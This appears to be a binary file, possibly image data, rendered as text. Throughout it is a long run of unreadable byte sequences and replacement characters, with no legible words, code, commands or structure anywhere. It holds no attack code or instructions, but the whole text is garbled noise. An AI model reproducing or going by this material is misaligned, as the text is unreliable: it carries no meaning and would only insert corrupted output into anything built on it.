��ة1�p�*Y	.�R�5�S�o�B�����`�+�o@ �H k��ٔ�{ؘ�b���i��seBd-3N�@E�Wz�WG�-{-Hu@{�W `@��R����N}�)�`�R�&TQ�-X�����PR$�*������	�䅎�,h��e��$27i��u�7!��"
h٩B�� Ј���p�Y�����m�v�7�8�E��6�J�B�A}���(|R)x�'���Z�9�A�����2H !� !@sH��%��F*�R(���؉,u���4�� �1��h��鉖F"�G�����x3�h�+@ ������C�����	ш� ]�X����*�+���{HZ�eX'y/G\�'zp��ˀ�Ԭ��z�"v����2@��<�m��B�0����}Uq��q��4Ϟ8��1J\5��k�X�	;�
�s�8��Dr��p��A+���a��+H�j��i%�8��6Ј0ֱ�a��!��*
H�5Hs�����
~�������rKu��|��i���Q�	����A��`�S���9�qp��������U��X�ł\l��ƙZ��Xd���T(@$B�~��qJ��<��a��,��+������F�ʈ;.İ� �L�D�'a�WܥWА�0x�$�>�������r��g�a�i������CDܖ�h � �_tm��[���7◘�	{�,��'�Y~��H *.�A����ɽ��a��ʿ�_�ڔ�1U+c>�?Sᶵs��S�'�R'|�"},�:��(|�<N�|���T��Z�vdч�	#��BbyIޣ�g����mY	,Ď���M>�����%�,=e��� �;$� 
x( ��b�ɥ*�����Y�݊q���܎��k2.h\@��YLZ���������"�:�ap8=CMȶ��������B�id9��iu0���͏`8���(�/rp�u�H���\��I}�Uh" �k�P+�eE��'@��Xf�>|�����b~p�*@+������j.�"��#x<�M�{��v@=%�cǞ�'e�y�lGu�q��x=z�%��q�l$��;p��P�$!��9�im����ғ �*����Z )Z �b���sH zaք~eiM+�]-宂��Yix�aЈ�ޗ�p���1V`\(V�X�N�k��{Hv��
��F�F��>�����Pz��¤���a���x8� �"��i*��MJ���^�p�d&������Z#��x'f{؄�H ��x�f�������7��*���6�6�mٗM �7 ���_����
��ֈ�����.X+b�Ok��"�: �0��R��~Q�B��{���gLeQ�9��8
r��_vl�o���MG���0s�Z���X��̅���0 ��p*���Hy�o��X�e��Y���s��ܪ(�'~e�����
����M_����P 7v^;0gp���f)lTF�<֍rz��y�Z����;���B,�� ��i���=v8A��$癃H�-�(r���,� f�#��5�����
'~eYt���+اW��}q�Ft�^h��V������1�\�p�b�O��iJ��V��ĉT_l�/�����,Ԁ9���X�0;�!��) ��뒢@IÒTǤ^��s�[��R���g��� �b؇��
�p*�Њ��>g�rg��� ���_�ȅn�����p�PՂf��@R�aۊ�wX�So��9�f���!G�<�u��4�x) ���o�8
��4�'
ϒf�ػ�-��p��G�p�� `%��L��N� 0k�ʊ7����@an���� ���Co�(BN%HP����
 (`�A�6<L���.\p��Ԭ���i�N��w���	�%:��͜���7x���L)�&8ps^�3��?)��I!�S��4�	��꼣���3jn�#7���jN��q֮5�aܸ�������8�7��%�@��(p�&7n���#č����%@P�HX�@B����!:!�jfx����x�~��߫W�Xe��$ԬR J�K�n��uX^J�]O��|�Ci=���7'iӧQ�J�*�yY�~6mطk��}�]���q�+���:�l�E	��΁���N��b���7��c�?Ud�!��$�B�i�=��@NP&ACI��A<�m9���+����n����?��0K;Ɖ�M�NtUSs߀��;RJi���ͱwF��O8����R�I�?�d�OW�peNQ����[u��Vm�w�����7!y/% ����BA�A8���YhZ�$ ˇ�ff��}&�h�r#C)j� �ez���F��3Z0+��P�M͈PA=�$��\B	;tP�=���:|a�$KrW\_ҥ9g���<p���WE5�?j�	_}l�%�w����M|C�?��wW	�@`9��ģ� �i��VP��������������"�\q�A�����n���
�l�L(q�c��:����v�Ё$�SҋS����rZ�)�V焓��(�`����r��\tZ�[��~A���a�6�E��9��P�
W8&ܒE�M�nHfl�
��R@�9:��m��
w��C"w�Cn�,�r3�4�:&mA��A)	9��%�Nv��,<Y�k�8Eù�SṚ��k�;�Ei`�VSwVX`o�ZE�S�9s��wJFv��CJ�*X�\1xb�m�?�Xj�tpS�q���L�@�U��k�ʪo8��P��l�@XV�8��$������N'�h�":x]��h�9�D�ܡI��U��Njr��{��.�ă,R��b�2����&D�������@�PC�*TaE��0"c�JE��A�:P�*XFn ��R4���bC�Pt�����c��)H��]�b&�(,�Lg:y��M��8�gA1Ť� !H#����uei2��s��o)�\���%P[Z�a�q��agZ*�
 �FL@2$>��R�|��ft@�WX`Q��G%�} e��*��2y&CD��7��2JÐ>q��QI�
����0z������&��"ҁ��92��Ժ�-��+]�
GP|2ω-UYg��ɧ����qE:��
$�	�?dq�X�
z#-��N��}nH̨Rc��\a	��/��L%��) )�ȃ6�1�P�I��,��X��ġ�S&��%H*^�5��.z�  �8���i�]������S>n��<��w�AI�������0�#�d���
��A��P/eYh�RE���DzG��7q,��A!�llc��5� ��T���)f0�E�6�hT�2"m�����4��-��/M�cT����\ŃH��Gr(�*���M��y��+r���(�T���GJޱ@ai�%�;������� Ѐ� o7���G���#b��En��>iL��7�A��A�P�fg�@DKY楁5�Md� ��,��9�M�¬�e�&�mm�t�T��f���D� �Ńd����eGn�[�z.|Ԣ�q��J��l��4�*��n8nw,4'��E�KP��ղRi����W|��yE�+Y�^a�oD�r R@
�gc9�N�`��D&�	v��$�ī��x(�֭J5��4�Mix�G���xjFH��2�|��^U�Z��y�nN�l�*s=�w��u�v�h ��ьZ8v!����X_hԗS:x48�
���1����c����F�����R�/��5���͢�'��l�3�zx���R���Ouv_j�R���@Ih��r�<fwcIFw�GYG	LR�vi�GP��'Q4�I�
��C^�����?�P��LQ�	).:Ő�31�d�X�7��F<��ͩ=m�a�}0�L��*�B�iH�
�@�8�c�˰������z�9\�j@
�H�74���-��4��]O��N�7ڑ�{,|@��� �ס�����V��C^ij 	�0�..6��?:�
͈ѱ-e�h(���rg�����Y�����0��4�*�D���h8�x��Tm�/��Y�
��Ż�nr��H���M�����̱�%Qu���x��HG���&ޤ�P{[��J}�S$�pH��WDL���F0����FՆ��Y��K}H J�)� �4C��&  ;�H�hX
��m`�EP�X�X����@	t��A�r���m�� ���<P9��C9�;�D�Ś|t���>�����8�Â�M����H�ML�6�R���i�h	�C�Y�<���L=S�\��|�&�C3�ƞé�9T�]�Q��[���n��]������Ȏm�#%Y�ąQ�C"�#��8X�8����=��;X�����ȃ򅕛�K	p�ؑI�@��cuHߔ���@C�AgD44��cpT���B0�Ô᪴�7���'��@=��M,'儡���I�Ѽ��T܄뀟�t��NXy��IW�#>��(8d ���}G<�K�1"#��b0��_�Ȏ<l�ee�B4�ʽ�!�B��84蒥P���F�,�At��\0e�� �|��
4� �a(�@(�L��C��_uP�]���q#n���×�BeW�[��	;��z��:Q�U��!8��%�I���CU�Z��E]�Q�ν��yВ� $��A�@)x�8+d�@	@�!��g4��hT�k��� &Ǽ���� �� ��=��;T@3�Cu��Dɔ�9��@�\�#����NR��a�Q�IV��)�<�漸U.��&aA���EZ���Ò����,�v�D*x�(\��e9SE�RHp�-��3��h�OjQ/�g�D�0h���Q��D� �<������,��&̂]���!��R��\I���4Z��<l�9��ӡ�U�Kw�晤����=��,P� Ł+��d"�CxY�Zp"������ 8��I8�C=�M���$�A���ft�~E.Fd�Sw�H/���Y41�����
t@3<���'� ��'���;�_0����^�n�N�<�פ�:m;�Ι((�P]]�׾���U*���c:\Kp_'��(֕U� �Mq�D�Mpx�?�C� ),��p�M�QU$/!@5_�/����M��f<��-@H) ����|�B��:�Z����$J�Nz�!�](	�0�(�,kjf���ɾM���>`�)>�`����|��;$�<�C@ /�lE=��?� ���ûz� ��	XS���	P22]^/�l̈�V�#DD���Md�M�`�B�[�LCm&_
T��g��S��Q��0ɲ��촚 Eh�FϼF�f+ d+��ݒx���7��8�;|����E=D�?p-���� L�?H�&�AнA�<����,d �V�hP�K%@B ǌ�L9k��+LN��? @( ��^�,Xb������?X��`��'7�X�˚	�8�℡�&��T�c�x��n��T��m����=p����A�9��D�R5��A��*I!D���(L� �.T�Ծk*\�e-ćD^fT�&�CAPF��mK�Y���Ơ�Hvd��@{>�m���A�������šm����y)8��S�(~�<�o݄���HY��T���� �����j7,�1h�H9P�O����,�8�p�0L�aLj��ä)H�,@�C@��
gi��\��1v��Q�tF��H�Ii����f�+H����^�u�7�������<P��6�/�b�ay-��yDE��?H�#��#�mt�%&B;��s�C�5@9pn)4�n������������b��M��ﾁZnFl����J�
����ތX䵆C D�@�t�Ǫ(��� �+@�+J��O�D^ �R-����C���S�Ӂ�͡�	�^��(I���_��tD��,���у��K9 @3��ҁڎY�:����h�T���W� L�@)��h���T�|g;S�� ��ah�B<a�a�,���d�cDT:U��Ǽ!q����᣾�C���_�[�E�=�1�ꂨ�7�꼀f��2 �,�F(s(�1U	&N�P��J(�}���;�A*��� 3����'x���?�H��@cH��$��!5E���Vw��, �B�I�ꓞ��@4D��鰲8$���YA�CD}]ڤ�I؃:8􈡯U�C!-�E�H�-G�]lP^H: E�gG�*�����R��,�}Ԙ��AB ��bx 0�8K�#�x��
D�P�E-'�DUw��${2ED�W�L����CY��r��A�e4��r'7s�`9����5p���%jtY��/����@�4�
�B(0v���6�J�Z"l�Z봎��U�8��}/BՒA�JQ����H�DX��ֶlp�I���v 2� |��L��I|���!.U�A;�5 AuS��8%R"�b,@�ź�D����M����X` ���mX�*p�Uk��;@ �͓8� ԮgS�O����ԶT�8k;ʕ���X�!��vm��I��n?W� S�t��
wH�:�AAt�1�=�P�`h��$̂��M\�M�crӸ:�;�m��r70 �\�N���1Uz�C�/�(�a[�3~O��ط[�<1qCP��5����̀��DL�伪2�m��P=��&H)D��w���������/��f�'�a,�o������MDa��3
��x*����G)�cϢG���z���ر��s~O9����0`�W����%����Jn<��hīZxßc�,(w;̂�/+q��ǣ8�T��?�OQ�M\x�W@�����)�fO��|�fl���'Ī��\�8̓n�ys��%�{�������t��v���b`9�O틼��?l�p�y���l����n�y��0�ǁs?w;8�O��q|��%Ҫ�s�ʫ|�����������'X�"��{���K��� �F(s�f,�Z�r�V�N�̈́���R���5�5C�da��Z:QGֶf�����l�.L�
���q�C�ü�K�������Ap/�`0J�����	 ���-�Nl������g?��<�VT-0�Di(���b�ph@�[��U�h���0!�3t����Ee� Ŀ9|�� �puPѬԓR"D  Pc
� qU�H�ԕ���u�ʥb���Y�f��T���>��I�XOv��'(VP�� ��i(E�<+�(@ȉY$HlE`���R (�����9s��5hKD��0zo^�{��P`��7
� ��IB�$�����^D�P!+V*Tt�Pj��P/j�dH��Ե���#��gQ0��E�LE$*�	�'O6	�kx����M��N�@p]�W�x���!�+^�ȓop�A�zaD���n_����1J ڌo��i��d@ o+���r�� �xX`��<�"�0��H(��WX�B��  f�6 8ڨ�EZ�d��.�M�ޒ{¸��Q��fz�$��iFAThÿ���/�(�L�P>a��q�*�p�'.���(ޓo/���/��y#�7�c�Ŝ`���3��p�:�����PE�\iG%CT�v(�"�p����b�,���G��8R�4�X�Nm��x`E!Rr�
��z@�t}UJ/��u�"�����2/�@L< cL2������M�b�1|�(R��>�̡'�ybЊ�`3 6� �U2
Dq �r(��,���dS�z���	!�$�\SU}8(�u��I`�*��!�)( B��x���o���<s�Ӡ�� G:�l�Y���K 3w6j���]�1;%H\bh��T ���F{ B(��zKޢ�-HR�$uؙE�**+)����	�IUhAq�����f���[o�n�,ڈ��uy+�C�,�x���`�g���g���������������E�W�U�!	?�h4�(X� \����
 �%
�I���)��<�ۑ��@5W(��v�?o�(�
�I���7�!��Hif���W�Q6\-+o�� g:�`��(r�</8�/k�Vd ��D��x�?���Vm�O�T� P
���(ş̥�� �Dq��:�P������8�qDW�!���&�Q��h�>�
 g"Y1(P�|#fla�ˌ�'����K��% ~������&8�E+ X�(�T}B�
$"؉@�@ .D��4�!ͨ������l�	
!� R�����J`�Ilb9���?1�;܁$bcF��r���8Oy�b�p��x=�(p� DG�� ƣ�*AKScg$X
������da�;��Z���RT��5�a ���,�O<����\�h�s)�ЌMd��C=�a����$*� ���u��-8�>5���R.�IE�bYP�IK$������mi��L3R�`�"�	����l�*��rJ�	qh��(A	�� ����J���
]�InRUxЌ6�`l��=�j��!+]��7V
�8��H��>���p@.��D*
q��Z��҆�3F<5��p�.'Ԍ@�Ɨ�(�+�2�W�2_)�� ��`��fl����F��XM6�&�*���z���hI�U�|�� 8�	�����|���Q8TLa՜l�<�9����!�M�9�
�
4��0�yu� 0��d�p�<�	v�C6�Mk��p��f�G֙Yuh�w<��^����i50ߘ5����R����0��B�3���FQ�Qց4TF0ۡ^"W�P���j2Ϛ�(+z�J��T�rt �;��%��K�h�8�1ZpH����g8P�Z`A�h  9.M���܀��d�9 �ЦQ���Rq��aE��y�#����-8��Ij3���,"�&(�_��o3��M�Jz����5�i��k��0G8�����q���\ �dK��e�C(�f�J��BH�&���l@(�,LD���5�x���.R���<��9���+~*q�̣�s@�<x�d��qZ}�(�)�Z�����h���躦[��`�,mBreW����YW&���`�2�T��C8���p����3�.pC/��Vx8���h'\�\���lo�|��fD�\���j�fp�'u;b��ሻ]�X��AE��	���V��ր��y�c�ǿmT{߇�yj�UZ#sp���0�4e�?�4�B� m�ZB�`�؟��b O%,)�H��
��� D0���CE��<�n���yI8�y3��w�a�*-��,�Ck������mh@c�Z@4��F�,�v))G��V�v��_s�Y�($N脟���~�:��ı�o�L��8���('
�c>�����H��O��|��:dl�d�$a�߾��G(��B��p�~�?��<��k_���s��FZ�õX����F����pg� &�3>�3��� �HDʁ�*�V��:`�D��/���/j/Ȥ@
F��fF�V�fd�$���Da���"�K�D�P�����<�uX!����`�B���!��	*�2�
[ 
Z�� Ϗ�ׂ��Xp���0!�/>�c
� 
�/D���v�a��Xa�Xa����D�t�T��6�<�3��p�x�����!.�!X��/&m=�`@ 
ᕖeY� ������.���L8ҡ�p��P��o�����*����6�6@�����"� �Q���Q�"A�������QǑ����q/�A�q����Q���"D�sD!��z��@�2A� �Q�8�a
��!� X�X�/�!��"/�"�L�A���sF�$�a�� �� ��J�$� %�����\�$ۃ�8��  ��$��&��@p���Z8��#�B��$!9��Q���$���  (M2(ߐ j,��Lj�-�R&��(D��(�$Ƞ$��,�B"�Y�"�")��s�R/X�
�/I2*��X������6�3��Z�(A%�s� ����@�.��h�&er/� �6m��83{3>��!8�3/��3v�	P�	��	��8'"'�(��<��08g�;�S0���s"�;��b�/$ês�@>�S>k��� 2�.�>�s!-kr%�XS/J�	�`�Aw�8���B�S/�sZ�>�$�`>�.v����@0k�(R�s���D�Eˀ<��<S2Y@EW��.d42_�(��t9�������j@��?��8����`>�>�sR!b-�� �>q�	�C����:� "��.�8G�T9�<D�b$���A"�sx�>�E?�D�<sk�<��`S0�1�S/� �S .�0��2�'y�?�sH�T-� [�3[�3�A��4'��B��F�AN?��t�	8�S0�2C[YE�P�32o�(��E��AE!2�G�(~/F�V�Sɤĳ��J24�(�.<���4�$a�KS�@A7�[�DS����r
�a�0�tW͡�/�`$� ��L8�C5bI4"���UD��F�"�s2�/P�H�<I1�����L�h`g��I3@�^�T/��gN:K�(l�(�GAwuW��.x!(��.&�E��sL4RY C9�C[4/^���&��H�"H�6-�!l����A�HZ2�%��3�B]��/��s��&q�^�6�����P�(j g}�hw�(P��(�ToZ]�P�<)3� Y�Y=�4W�Y�@cEwZ��U/N��":��DS�K�bp�ga)X����.�A��p��Z[TG���5YGMU0m�s<�	��E�Aq��/��u�ac��e��{�@a�TZP�jaU>�T\K�R��|��}=a	lw	r�D�v�/nwg��p��J�f_w@b�T{�Td]׀��^�bY�k�׀EY��d��@E�.Z�,�Q��SZ��j�	���?���tT_/�����(j_�5�7Vw�z�����a�l��!~�':3����\��`��u�VJ�kCY�+Gr�"H��|�������S>T׌�ST�>�I�V�W>��A��|���u^u�]�a_[�DѤA?t	f�=�t+���.j�K�]��]i ���T�[w 9!w^�P�!C�Nv<�`����1�Q�!|iYc=��9�����:��.��� 4 �"{�x>��z./d����XMȴA�w���]mp&/����ٌ�"|K2��wJ-�E��8A0�Q����x$y/D4H�S=���ZNa$�����p��UN9Y .yA=�9uW/��.�~w���@b� PY�������w�S�y��@iIr��nT/��	�V����s�\YUZ���3-�9wf$�TX><X/����.�(Z���xAy}�t�5V�x�(|�5`9�8s���I��E-9yu�SF��7�\/<�BTZ��t�$/�Z�z>��c�������ZMW>��.h�AuU��y$)�L��Z ��	�$9p�0�Xx� ����IY���;{�VH�w][{gH��_�s�9�>��9~sw��[������T�&�tE��cK�(4�͡AW��Ҭ�X���awV��ZPv�_t���;y���VD;���V�����L���c`�;�	�a>�a;+׎��hA����j�_S��Af�A����A�WO�s�  ��(��h�v�5P;�5c�b��:�tts:�9/f�sC�ˠ_�eR���?4�Ww�Mw�.��&��s�;�A�z~��A���zB-�w5�h�;�[4X�E�؊�vF��8篓������g�6��r<wzZ�aE��[�$��>�A>񘅧tA�um���m1����˔~͡9��_Q�.U����Cm׶ו9��\7YW�ԌIyY�������v;�N��E�~�;3�t�K�}��.��I��L��W>�V���s�5UU�/Z z�c��ᴞGR�����d%�pSs�����erɷ��t��֑�˲�[��Y�%\>���3X�్@��]��'M2A6���t���WI<���y[M�iUMZ�X�Z�"�q��%�q���yk�M���4����.J�q�%����I����:�K/,���_{��O���s~�(��>:�D�H��gz��R����F���_�99�������ɀ����!�������$pR����"n;{?4��A "�.,^�c\Z�t걵	��5i�O���R�.�/hv�o�֗�P��V]���7���o��c#32c�\r��5�_��WH�ZM6�'��_w M����Z�9_Ԕ�d�Y{[4|o�2�"�
P�L��a�c	�}����W]㗀�1�b���w6�oWb�@�;����A?
�Da�;<Ql���@g+�8��ȑ�����LA,&9�D��	��&�M���@�Ν3�4�$�?g���<�0(��`u�Ά��6Y���x5����Κ]"pBD&5`���F�*)��X���&;T�1�o$,���g$e�FZ�l@5e�2��h�y�ߥ|H;�;�3(Z?��!ă�S�����-;p��D�d����c�mp0k�Ƙ:�Gà�S�J`���%��ĥ�� ,��K�3�T�o��2�(�Ã�Cf�H"x��������e�r-8�M�aւt�@u��Lւ�i���VY�YW�%_f��S:5T]�p��K�x��tu�HC_}���䁍*�D�I���dqW#���h����e�e���1�A2��ɇ�IB�b��AQnj�G,ċI� r�?&bÅI,v$�@Q4�IYD�?yR�!��O�{*"�IJ�?�y��9�a�$B�%q$�hA�a��d�R\�x9,�1eĐT��ؐ��3��A9�IĔ(P�,ؚ^\�If|�eE��c#���D, �c���E&��DNV*�,gҒ�:I�@��ӍS��&ZV�phudr�;� �q��/(
א!�bS'0%��դ�����R|���!u�-��4�A�BT���W{�IZ��sI�E"���2SS��^�y�������!��e�ϰU�	�$���?���&�hNw;8짍��cͣ�Y�_����9�J֗{�;�����?�K L��@����?��(�m-`��U���'�%&Pnr�!�IuX,Н5�~��ٙ��{5	`��(J��=o+��C�|7�3������bZ��<h�LP�����@�8��?Xg��̥G��V�pޛ$���$�5�bq�iMco��Iت���[,x�@L�F�j[�_���,�5���$�@Q�V�U�����u�@H7r���<&qʯ�2����Z�S	b1��1����j������b�I��,�Q��^�&�7_��@��9�A��#OU�RMF�^x@eQ�EC�L ��A��v�. bD�ъC"���l
%���J���e ��O��
��b ���C �!̒�`7���R�'^`�B��u�� �蠧*jTWb�@<� }\%7Z�Lҧ5��Y�Q�I��
 M�rH�"`�c��:�x^,�l�K��
�ɯ��C�?r�;�Hx���۬A�t� ��5����A�b��@�	�x�e�F�Ʀ����҈���=��x��
2LH c������� G�N,�efI-0���4�f0��
B� �D��H� *�t�a����09���N��
=��@'4�s
G�:`C`��ہ�
k�!�@ǝ��X��GuBN肫5�f[CTʅS$נ"8��|�3�@E�!$� ,,�Y#Q/�h{;��(kB��J��["�.��2=��}�#�э:į.��?"��D #i�H�����Q)�QZ�p��` z���t⴯L�*2�O�������Lt����������	"�&
%�^V#� �@��#Z\#T�%'~�PD��6��;�
�7  !� � ,    � �  � E�Pѡ��
 f�*�N]9u�%jW�^�8���y��	!'�<��I-B(S� �5Pb��2�f��8h�|3��O�?}��6CB��$M�@B�N�=M ���W�N��U�W��d$Kv�X2��]��lٲ`[�5;�B�ܬ��2��'U43���t�ԥۢ��D�����]nƢL�׉g'A��	3�@3P�^����8�>��5�r����h��J�h���JV	W�_�49��O�n�:6l��n���!��W�N������Z+Ӌ ��@��*.��acu��+'y�ǵny�	o��OK� jPĖZm���Z�@�� 8�Q�lb�o���9U�T�E'�q�EgU�^�Ew�՘Y�M%�x{��JU����D�� B3� �J9�Apc[Pt�:��#�
Nx7�4��Ƙ0�9f1�v�������vm�ma�ofh)j�'�k��ao3x3�r$����5�U ��R,:w�pq}�]KQME�x�g^z,q3d(
�
 ����AA� cU�;�Ɔ:a@�pٶ�O3X�o ț�����N!*-M8(���k���7 ��ƁȆ"��&*�W�%PEKW �����鼝~e\fͥox,��W]��3��U�V
  ��*,�C3 <ɘ8�#+DV��8��U�
X�jt�g�����q�y� ���BJil��;����;_���}M��;úÐ�R�.%i��Qj����K]�r}:^��:hA�� <�d� +��"B7[ԭN	�b|k9����Haq�!o����z��g����So��D+8k�s+C�Њ� �0�$|/�0z�tnz  �n��/��8Ԓ�,�����RWip�:z\W:�cX�m���+��|hA�6+<t0.��.��q�S�+u_��=���0WՆ�"v����3Q
r+n�6k��� �P�I���ph�*� $@�HE &�@����5&��	��C��^ Q�!	 	
`Y ����o�f���DVS��"E�B�_�+@���W��,`x�^�ķ����E)BQ%9"����{@�JD+>7	|��(�Cw�T\��J�������t�k��p	
6	����@"!��� =�G\#��E�^ ۑ@����; � ���rH)�A�E�Iq���a�d�+r� |�LA1(@�
@���%�Q�8�AJ��" AFֱn4c�,�T` (D6�P.��9H�AҁB@B:�H8��t� ���!<��F-`��*\: �?u���]�hR��r�x���W��j�2 Vh@�  P!	t��b���f1��
b�[`�C�1��Ό�x'<'��1r�� A��$�`����~�HyvP��,$ ��w>����Vyv4hԂ�$�@� �  �:�B8�I(hM3�!C����u�?t�]����d�W0UA�� F!���Y��#4p�0)0�v@�?l �3]����ԁ�\�;E�Ԝ�$j��sN���8�S�zO���S��T�X=yɰ��@@$ A�M0QQJ׈:Wj<�H��Qϰ  B��
O��O�#�8�b`7�h�;3����c9H�E@����<e�Z��S�Nm�U�iU4*Ah� Eja;�q�-�]!�I��(@qŔ�j�o�:�TS�G�H%<~Fh���:�� ���B:���
\��@�1) �r���m�$��:�
8��;*}�k��ҝH(�:ՙ�Ѫ3 [��~�0
{��o،HuP�ު���,$�HoW��A<�	 �t��L� %���V&��.M�Idw@ �G�<i\�`�L�#&K��C��C!��_'���R��SW��wR�\�`f�~��5�#��fN�U���+,����΅�t�|����L���m�!?/7��{�^Gr�v�-Y�Iզ�
P  �� �	*����^b4��R^z�t	$d�H�A��դ=mkc��/�:���2dk,���r BX�
7�˖�� г�;�*��:\��)��  �	i��.�M�|� -)�g�X��ŀ  ��'�5ß<�,  [^����e1*��5]V�0
��u�j��=�
���2�m-�uʺ��\�:�vY���/ �j������G�D������Y� R�)�oz	�ɤ�j���<�9G;�8���G����_:�,��&�����`�:H�I�����UG��݃9ֿo��!���cs�����>�.;ܑ!�)��VNf��%��Cnr���g�����k&ʛ�6{��j���h��u��������q�3��WnT4u���@dV:��{^�U��v�|��p7w�`0k@TrWwZ6kYVf��Pd�V+�IU�K��q�I#� ɖ[9FP�T <��p\k�>�Wyc�2cb23 ��Q�phy1�c�
�B��I��a\��=ȠK�FX�y�Gs��U� fl�j�VTE�jY�e�B�|'̇��z�p}�Nڴp Bh$	�&xV��Q���;��B�
0RP��n��Q��F���0�k�~��2)S\�s�A'�x��G�@R0VR�
�X�n�uV:�n��TG��Yi@b� Ci Q�AS�vNUV�jn�v�t|7|q'�7�E�y�%��c�� ��B�Xn6R-(a��q��}lfVP\O`\�=�&to $�s���%A�P
�U9pi�8R9���ba��Z�
0� �0��+� 	�����$�/�
.ivm8`s�psXe�4k����XTڄM�p|h�?)��9�;$@e�B�@
��Ie `}��Аl48Ro�t<P�\-� 5�r*���h��*��x8��86x)��K�V��/� �H7i��c�= �R�	
� �X��` AH@� �G˧v�d��7k���e� �w��hTGB��V_)J�I��^�t/`�Bl�l&wiOV��`fU +�PD�o(ц��0(�<21A��nA�ޗ�5� (�t�P9f��iS��
�a���� Vh����P��NfGHp�Mr(���ؙA��)`�����y|���Q6��`fer�Hx�Y ��k�B�t�Rlf�@�ZxVW W�.�b�!q�q��)������KyiK�czt�Bޅc�HD�qP�%��oPz�g ���` H�)��G���=)�_��M��ʇ�pH��d�

;*�O��[.ئ;6RևK"e}�P
��[����(P�U�A�b+�����b(���Q����@r#�abUz�a���D ��RRG������i���vb���Oḍ_��d0�d�M ��p�|�H�8qg6	i@�.T �� ��B�
��7�U ������f���i���.��x�i.a���y��P�i��,��dK;ڈ��D��$��� � O��6�-  w���7��ZT(�
��؄k�i���|nw�qG	e�9,���FR$Pl�����l���l\��[��q��}vI-���	���5�k\�s/�x�ޥ�� /�����-�W��������P���@�  ������p����9����S0d ��YT$k��p����)������FB9�$�euI��}Z�f��n_�}����[aa�V7�ng�.G�f���r��r��+ǖ����HRL�z(�����f�X�D�&T�]!+A ��
o��)
=���`Хgk��Z��|���ܴ|y{��4q/�	/�.�&aǖ�m�I��']�`k�}�HӺ}s��+� �4�����-��A'�Q��Z�sKX�;��&g�'���
HD���@�P�0i�� 
�+
h�z��������Yph���'l|r�p`���9� �N�n���*R*�L4���^�c�T�P�ۡLDx����;��9K��[�k���9։��M��g�����*��q�f��P%�<l@
� 
\�� �_+XZ�灁���L|��
 ������GVf5��fd�D�{I�@l�B���}��}Z��,�ha�\@�B�2��8����W�������qUV<J�a|���D9p��$�  �1`X1� �0s�Y.�F��@Ts8���|xH@t�M�ٙ�M�̟}(T�c�1h�g���ւo��lz�Z�k��諡�U�l�ꖡlR��	���R�T��X�\(	a�X~���;�7*ѝX=j�6D�0�P�@���� �\F�d@U%k�|�m�|89�~�8�=)�`J�p	C�:`;��[oV�L���|ϙ�wZ�H��D�c�h�;�B�S2ˏ	����J �I���VK�����ZƬ`X}�	@p�����apי�9�+�M3�M��M���=ؤ����:C@:\=Ժ��z��oƘ���������Q�[�P��B�FP�|�"���� �lYŝdV$���IJ�O�Wz���J�DH����
�K�Qw0�%�s�i6�:����k���v��8��ݤ�p�]rl�F��H�����:��fK��[�[���V�����,gp\k��Ź��g��B�+C#zF�����WD[zѠ�<���0K@�Di�� ��@�S[0����@�a�%D�LmD@�	ΚI@˷�(�M�]|�:l��l�N3đ������E�q��
qଝ�n���j�J���UP ������.V�B��qX�����^P���7̣����0�M� ��1���`�a�G�FB��f�v{�p��	�b�LY����@V7xU�B�Ę<zV��
�v��+���f�v��5��`� �z�jK_����{�z2�Q�"xa�zL��,�9�9<��G��I�����q�M��@���w�������S j�ptGw��v�$B/@"ސ;���ת[-�[Z�JW�������V�lh��D����BU���S>��JܙB�$���������,4�G�0�N��	�̐��p� ����}���i���l0	6�Z�f�4
�Do��� G��B��[��N��R������"�l#� ��[P�}V�� <�
���-(�a�P@
��7x�GD������6��l�f���	��m�� � �@&M�M1�0�l�NԌH���N���[V7:#�.���;��B���B_�h.��l��Rؕk��c��޵I@l�3����O�S�ڂ�a[��b����f�lo��1�� ����a6J��n=� A1U�����߀����U�	���(qD ��
?����.P6��C�TT������ *
�@���> �U�U��X�R�D��u�aAG��:^u� A�Z����<x ��9r�X�f�
�m����Y�'�5�Դ��
�x"���"D��	��O�fA�N]��c�6\�l�}#��=6l&��SHH��B��M%΋Ml��5���*D4Q��
(T��y�,v@�QA�Ud=(���,Y/\iXeX��7PL.LP�
H�Xy\�тB���UP�1c�T�W<���Y���fE�+e�I�y�:H-��5� �d�5H�r鶨'��w�a+���wġ'�0�{a�^ a
'�D�I��M^ ś�I���*���J��3v@c'�z�a� �I��J��j!��':��'�$$�**J` **�#d1h�IЁ�:)Zd�@�0��I�4
(5�DJ)�l����JѾ
�����Ҋ+���L, �(���1��rڢ���9P�ر'�� ��O:lj�M?a#vZ����X�ou�I��;��O�����s( !�z��j!��*���"����+�$��d!����� r(��X��&�r %�:j]��Z7)A: ������T�B��x��=� ���S�1��y����!�onU�v̂G�;Թ�L�ˋcv�h�T{ʱv�QGe��s�� )���qJ����A�
���!a1ZV��%r�$��,���W��KNJΣ�(�9@jz (r��L��󳫯���]5���
�J��i�
J.D���J`3��4C+�Qr����AKc��AK�XM�O����4Q� ��?u�YK�ogur��l>�ґ�����a'���7݋%��ae(�	Bx���+J�� T�(�kx��X ���&��:ʼ� ��P촽���,{�A�agV
X���(+E���3�161x$r	�Uhj$�;�j:�:,(�o�#R� G\� ��p�R�����q�9�C!z�'fA(�%�Q�h��@�$KXE
���C'�� ohû� 0
@����%�@D!O��J�V���D�1�V��δ�lˌ��q�X�g-4�8>�+_�I]#�f(��À��X����`�� ��p�#X��[�H�,��C㢁s��xP*S�t ��_	��<�w����|؏&����Q�D P�P�h��X����b"P��6B@�"6щu��'E+:\�B�"H�dv(�=�a�Z�Rr	�@�V�a `��A%�
�p�����q+���4�g>!����%f���� 6)�c.,A��
t  �e~N���]���T������
��
u��2<x�
xP
����RֈC�Y c���T�T`������1��L���G	n&NF}C6��T�Y@�� �HQ���G�լQ9A�H�z�g�xѸ���py�u&U�z4�C�B7]�#9����V{@�Cҝ�@� ���y�L���gE�� X�
t�$؂?p!���(9��̆6� �p�!�`?��P��+��3��L@� Xڀ�7�CR+�R����pK��aq�<������!	��~���1T�j� � �[�O��c���F5�@	[,g�a9�r�0c"�W�-;�l ��nP ��F(ڑ�P �P���T��q���
YKu�p����=�W��l�M(^���X�3��&
��O�`aXC
$R`��щq���B���=dx�G��$��H�u^��f�"��2eBљ��c��$��
�AH��Ԍ�T�+���k%S�rlAϮ� �p�P�y�V��Z(�N��O���{ފ��l��)b��,���$ƨ�O�2)@3�0(��{D �����"6����ց<\7*�eVsv#)� ��,��(�tQ�jE���N��{h�=;�s~Ev>�
